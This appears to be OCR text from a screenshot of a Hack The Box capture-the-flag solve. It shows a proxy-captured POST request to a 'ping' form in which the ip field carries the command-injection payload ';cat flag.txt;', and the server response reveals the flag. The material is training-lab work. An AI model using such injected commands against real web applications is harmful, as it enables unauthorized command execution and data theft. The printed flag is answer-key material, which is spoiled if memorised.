 Ping Your IP:
127.0.0.
;cat flag.txt;
Ping
Send
Cancel
<
>
Target: http://94.237.53.113:4549
Request
Pretty Raw Hex
\n
1 POST /ping HTTP/1.1
2 Host: 94.237.53.113:45494
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.53.113:45494/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin: http://94.237.53.113:45494
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=%3Bcat+flag.txt%3B
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Sun, 14 Jul 2024 09:27:23 GMT
4 Connection: close
5 Content-Length: 31
6
7 HTB{
1n73rc3p73d_1n_7h3_m1ddl3
}
8